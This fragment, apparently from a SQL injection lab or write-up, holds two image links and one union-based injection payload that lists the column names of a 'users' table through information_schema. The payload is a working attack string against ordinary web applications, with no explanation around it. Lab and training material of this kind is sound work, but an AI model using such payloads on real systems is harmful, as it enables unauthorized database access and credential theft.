 ?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+